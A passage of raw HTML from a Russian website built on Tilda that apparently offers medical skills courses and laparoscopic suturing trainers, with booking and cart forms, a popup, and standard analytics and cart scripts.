class="t-input-title t-descr t-descr_md"
id="field-title_1624528013789" data-redactor-toolbar="no"
field="li_title__1624528013789"
style="color:#1b262c;">Когда вы планируете нас посетить?</label> <div class="t-input-block " style="border-radius:6px;"> <div class="t-select__wrapper"> <select
name="Когда вы планируете нас посетить"
id="input_1624528013789"
class="t-select js-tilda-rule" data-tilda-req="1" aria-required="true" style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <option
value=""
style="color:#1b262c;background-color:#fafafa">
Выберите занятие из списка
</option> <option
value="Медсестринские навыки "
style="color:#1b262c;background-color:#fafafa">
Медсестринские навыки
</option> <option
value="Лапароскопия"
style="color:#1b262c;background-color:#fafafa">
Лапароскопия
</option> <option
value="Базовые хирургические навыки ОНЛАЙН"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки ОНЛАЙН
</option> <option
value="Базовые хирургические навыки"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки
</option> <option
value="Микрохирургия "
style="color:#1b262c;background-color:#fafafa">
Микрохирургия
</option> <option
value="Первая помощь"
style="color:#1b262c;background-color:#fafafa">
Первая помощь
</option> <option
value=""
style="color:#1b262c;background-color:#fafafa"> </option> <option
value="20 февраля - старт курса "
style="color:#1b262c;background-color:#fafafa">
20 февраля - старт курса
</option> <option
value="Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я"
style="color:#1b262c;background-color:#fafafa">
Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я
</option> </select> <style>#rec379235094 .t-select__wrapper:after{border-top-color:#07689f;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1624528013789"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1624527887751" data-field-type="cb" data-field-name="Checkbox"> <div class="t-input-block " style="border-radius:6px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#1b262c"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#07689f"></div> <span>Я принимаю условия <a href="#popup:infoblock" style="color: rgb(255, 126, 103); border-bottom: 1px solid rgb(255, 126, 103); box-shadow: none; text-decoration: none;">политики конфиденциальности</a> и даю согласие на обработку персональных данных</span></label> <style>#rec379235094 .t-checkbox__indicator:after{border-color:#07689f;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1624527887751"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Записаться</span> <style>#rec379235094 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#07689f;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec379235094 input::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 input:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('379235094');});});</script> <style> #rec379235094 .t702__title{color:#1b262c;}#rec379235094 .t702__descr{color:#1b262c;}</style> </div> <div id="rec381174296" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!-- nominify end --> </div> </div> </div> </div> <div id="rec382981282" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock2"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Сейчас мы работаем над созданием онлайн курсов для вас"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_6" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3434-3131-4039-a338-303733363230/-/empty/_.png" data-original="https://static.tildacdn.com/tild3434-3131-4039-a338-303733363230/_.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_382981282">Сейчас мы работаем над созданием онлайн курсов для вас</div> <div class="t390__descr t-descr t-descr_xs"><strong>Но вы можете записаться на индивидуальное занятие онлайн.</strong><br />Онлайн курсы находятся в разработке. Благодарим за ваше доверие и просим подождать еще немного.</div> <div class="t390__btn-wrapper"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_smd"
href="#popup:raspisaniepracticum"><span class="t-btnflex__text">Записаться</span> <style>#rec382981282 .t-btnflex.t-btnflex_type_button {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></a> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec382981282');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('382981282');});});</script> </div> <div id="rec446211338" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88766049, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/88766049" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!-- nominify end --> </div> </div> </div> </div> <div id="rec456352040" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script type="text/javascript">
$(document).ready(function(){
    window.myAfterSendedFunction= function($form){
              
       yaCounter238764475.reachGoal('ПерешёлвЮКассу'); return true;
              
    }
    $('.t706 form').each(function(){
        $(this).data('formsended-callback', 'window.myAfterSendedFunction');
    });
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802286" class="r t-rec" style=" " data-animationappear="off" data-record-type="706"> <!--tcart--> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('601802286',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec601802286');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="yakassa" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form
id="form601802286" name='form601802286' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_5 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="6306b122b3246d630294a71f40cffccb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="e7d263dfa4b743e98b0395857eba4dc4" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="3c1f87c7998e41649f385fc4ed6f75e4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <label
for='input_1496239431201'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239431201" data-redactor-toolbar="no"
field="li_title__1496239431201"
style="color:;">ФИО</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <label
for='input_1496239459190'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239459190" data-redactor-toolbar="no"
field="li_title__1496239459190"
style="color:;">Email</label> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239478607" data-field-type="ph" data-field-name="Phone"> <label
for='input_1496239478607'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239478607" data-redactor-toolbar="no"
field="li_title__1496239478607"
style="color:;">Ваш номер</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239478607"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="phone"
pattern="[0-9]*"
aria-describedby="error_1496239478607"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1686166077920" data-field-type="dl" data-field-name="Delivery"> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y' data-delivery-services="y"
id="customdelivery"> <div class="t-input-group t-input-group_in"> <div class="t-input-block"> <input
class="js-tilda-rule t-input" data-tilda-rule="deliveryreq"
type="hidden"
name="delivery-badresponse-comment"
value="nodelivery"
autocomplete="off" data-tilda-req="1"> <div class="t-input-error" aria-live="polite"></div> </div> </div> </div> <style>#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input{color:#000000;border:1px solid #000000;}#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input-title{}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1686166077920"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1722597289536" data-field-type="pc" data-field-name="Промокод"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1722597289536" data-redactor-toolbar="no"
field="li_title__1722597289536"
style="color:;">Промокод</div> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name="Промокод"
class="t-input t-inputpromocode js-tilda-rule"
value=""
style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Activate</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('601802286','1722597289536');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1722597289536"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Оформить заказ</span> <style>#rec601802286 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec601802286 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> <!--/tcart--> </div> <div id="rec609499495" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
.blkElem{pointer-events:none; }
.cartcopyanim {
-webkit-animation: t706__pulse-anim 0.6s;
animation: t706__pulse-anim 0.6s;}
.cartcopy_elem .tn-atom , .cartprice_elem .tn-atom {display:block}
.cartcopy{cursor:pointer}
.t706__carticon {display: none !important;} 
</style> <script>
$( document ).ready(function() {
   let hideMode = false; //Скрыть-Показать пустую корзину - true-false
   $('.cartcopy_elem .tn-atom').addClass('cartcopy');
   $('.cartprice_elem .tn-atom').addClass('cartcopyprice');
   function chkNum(){
   if(!hideMode) $('.cartcopy, .cartcopyprice').show();   
   let chCounter = window.tcart.total;
   let chPrice = window.tcart.prodamount;
   if  (chPrice==0){
        $('div[data-elem-type="text"] .cartcopyprice').html(''); 
        if(hideMode) {$('.cartcopy, .cartcopyprice').hide()
        }else{$('.cartcopy, .cartcopyprice').show()};
   }else{ 
       $('div[data-elem-type="text"] .cartcopyprice').html(chPrice+' руб'); 
          if(hideMode) $('.cartcopy, .cartcopyprice').show();
   };
   $('div[data-elem-type="text"] .cartcopy').html(chCounter);
   if(chCounter==0){ $('.cartcopy').addClass('blkElem');
   }else{ $('.cartcopy').removeClass('blkElem'); }; 
   if(chCounter==''){$('div[data-elem-type="text"] .cartcopy').html(0);}; };
       setTimeout(function(){chkNum();}, 500);
   $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() {
       setTimeout(function(){chkNum();}, 300);
   $('div[data-elem-type="image"] .cartcopy').addClass('cartcopyanim');    
   setTimeout(function(){ $('.cartcopy').removeClass('cartcopyanim');}, 1000);});
   $('.cartcopy').click(function(e){e.preventDefault();tcart__openCart();});
});	
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802330" class="r t-rec" style=" " data-animationappear="off" data-record-type="1002"> <!--twishlist--> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('twishlist__init',function() {twishlist__init('601802330');});},500);var rec=document.querySelector('#rec601802330');if(!rec) return;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;var body=document.body;if(!body) return;var isScrollablefFix=body.classList.contains('t-body_scrollable-fix-for-android');if(isAndroid&&!isScrollablefFix) {body.classList.add('t-body_scrollable-fix-for-android');document.head.insertAdjacentHTML('beforeend','<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>');console.log('Android css fix was inited');};if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var wishlistWindow=rec.querySelector('.t1002__wishlistwin');var currentMode=document.querySelector('.t-records').getAttribute('data-tilda-mode');if(wishlistWindow&&currentMode!=='edit'&&currentMode!=='preview') {wishlistWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t1002" data-wishlist-hook="#showfavorites" data-wishlistbtn-pos="picture" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB"> <div class="t1002__wishlisticon" style=""> <div class="t1002__wishlisticon-wrapper"> <div class="t1002__wishlisticon-imgwrap"> <svg role="img" width="41" height="35" viewBox="0 0 41 35" fill="none" xmlns="http://www.w3.org/2000/svg" class="t1002__wishlisticon-img"> <path d="M39.9516 11.9535C39.9516 22.5416 20.4993 33.8088 20.4993 33.8088C20.4993 33.8088 1.04688 22.5416 1.04688 11.9535C1.04688 -2.42254 20.4993 -2.2284 20.4993 10.4239C20.4993 -2.2284 39.9516 -2.03914 39.9516 11.9535Z" stroke-width="1.5" stroke-linejoin="round"/> </svg> </div> <div class="t1002__wishlisticon-counter js-wishlisticon-counter"></div> </div> </div> <div class="t1002__wishlistwin" style="display:none"> <div class="t1002__wishlistwin-content"> <div class="t1002__close t1002__wishlistwin-close"> <button type="button" class="t1002__close-button t1002__wishlistwin-close-wrapper" aria-label="Закрыть вишлист"> <svg role="presentation" class="t1002__wishlistwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t1002__wishlistwin-top"> <div class="t1002__wishlistwin-heading t-name t-name_xl"></div> </div> <div class="t1002__wishlistwin-products"></div> </div> </div> </div> <style>.t1002__addBtn:not(.t-popup .t1002__addBtn):not(.t-store__product-snippet .t1002__addBtn){}.t1002__addBtn{border-radius:30px;}.t1002__addBtn svg path{}</style> <!--/twishlist--> </div> </header> <!--/header--> <div id="rec515835469" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec515835469 .t396__artboard {height:160px;background-color:#fafafa;}#rec515835469 .t396__filter {height:160px;}#rec515835469 .t396__carrier{height:160px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec515835469 .t396__artboard,#rec515835469 .t396__filter,#rec515835469 .t396__carrier {height:170px;}#rec515835469 .t396__filter {}#rec515835469 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec515835469 .t396__artboard,#rec515835469 .t396__filter,#rec515835469 .t396__carrier {height:220px;}#rec515835469 .t396__filter {}#rec515835469 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec515835469 .t396__artboard,#rec515835469 .t396__filter,#rec515835469 .t396__carrier {height:200px;}#rec515835469 .t396__filter {}#rec515835469 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec515835469 .t396__artboard,#rec515835469 .t396__filter,#rec515835469 .t396__carrier {height:70px;}#rec515835469 .t396__filter {}#rec515835469 .t396__carrier {background-attachment:scroll;}}#rec515835469 .tn-elem[data-elem-id="1470209944682"]{color:#1b262c;z-index:2;top:33px;;left:calc(50% - 600px + 21px);;width:884px;height:auto;}#rec515835469 .tn-elem[data-elem-id="1470209944682"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:0.95;font-weight:600;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec515835469 .tn-elem[data-elem-id="1470209944682"]{top:60px;;left:calc(50% - 480px + 10px);;height:auto;}}@media screen and (max-width:959px){#rec515835469 .tn-elem[data-elem-id="1470209944682"]{top:145px;;left:calc(50% - 320px + 10px);;width:551px;height:auto;}#rec515835469 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:33px;background-size:cover;}}@media screen and (max-width:639px){#rec515835469 .tn-elem[data-elem-id="1470209944682"]{top:135px;;left:calc(50% - 240px + 10px);;width:470px;height:auto;}#rec515835469 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:479px){#rec515835469 .tn-elem[data-elem-id="1470209944682"]{top:20px;;left:calc(50% - 160px + 8px);;width:312px;height:auto;}#rec515835469 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:18px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="515835469" data-artboard-screens="320,480,640,960,1200" data-artboard-height="160" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="70" data-artboard-height-res-480="200" data-artboard-height-res-640="220" data-artboard-height-res-960="170"> <div class="t396__carrier" data-artboard-recid="515835469"></div> <div class="t396__filter" data-artboard-recid="515835469"></div> <div class='t396__elem tn-elem tn-elem__5158354691470209944682' data-elem-id='1470209944682' data-elem-type='text' data-field-top-value="33" data-field-left-value="21" data-field-width-value="884" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="20" data-field-left-res-320-value="8" data-field-width-res-320-value="312" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="18" data-field-top-res-480-value="135" data-field-left-res-480-value="10" data-field-width-res-480-value="470" data-field-fontsize-res-480-value="28" data-field-top-res-640-value="145" data-field-left-res-640-value="10" data-field-width-res-640-value="551" data-field-fontsize-res-640-value="33" data-field-top-res-960-value="60" data-field-left-res-960-value="10"> <h1 class='tn-atom'field='tn_text_1470209944682'>Тренажеры для наложения швов в лапароскопической хирургии</h1> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('515835469');});});</script> <!-- /T396 --> </div> <div id="rec515850230" class="r t-rec t-rec_pt_45 t-rec_pb_45" style="padding-top:45px;padding-bottom:45px;background-color:#fafafa; " data-animationappear="off" data-record-type="776" data-bg-color="#fafafa"> <!-- t776 --> <!-- @classes: t-text t-text_xxs t-name t-name_xs t-name_md t-name_xl t-descr t-descr_xxs t-btn t-btn_xs t-btn_sm data-zoomable="yes" t-align_center --> <div class="t776"> <!-- grid container start --> <div class="t-store js-store"> <div class="js-store-parts-select-container t-store__grid-cont t-container"></div> <!-- preloader els --> <div class="js-store-grid-cont-preloader t-store__grid-cont t-store__grid-cont-preloader_hidden t-container t-store__grid-cont_mobile-grid t-store__mobile-two-columns"> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-clear t-store__grid-separator"></div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " 